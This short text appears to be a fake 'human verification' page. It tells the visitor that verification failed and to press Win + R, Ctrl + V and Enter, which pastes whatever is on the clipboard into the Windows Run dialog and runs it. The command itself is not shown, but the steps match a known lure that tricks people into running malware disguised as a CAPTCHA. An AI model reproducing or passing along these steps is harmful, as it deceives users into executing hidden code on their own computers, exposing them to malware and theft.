 Verification failed

Complete the following steps to confirm you are human.

01 Win + R

02 Ctrl + V

03 Enter

HUMAN VERIFICATION